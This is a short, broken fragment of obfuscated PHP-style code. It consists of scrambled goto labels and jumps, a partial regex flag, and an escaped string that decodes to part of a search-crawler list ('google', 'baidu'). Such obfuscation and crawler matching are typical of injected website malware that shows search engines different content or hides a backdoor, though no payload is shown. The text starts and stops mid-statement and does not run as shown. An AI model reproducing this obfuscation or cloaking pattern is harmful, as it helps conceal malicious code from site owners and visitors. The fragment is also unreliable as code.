
EG_SPLIT_NO_EMPTY); goto qIlfd; q6d5v: RvWic: goto TNCFO;
RvWic; } goto g8mRP; axNGd:
u: MErec: goto sFrnt; HrGts: } goto QWLGU; FS1et: function
157\164\174\x67\x6f\157\147\x6c\x65\x7c\x62\x61\151\x64\x75\x7c\x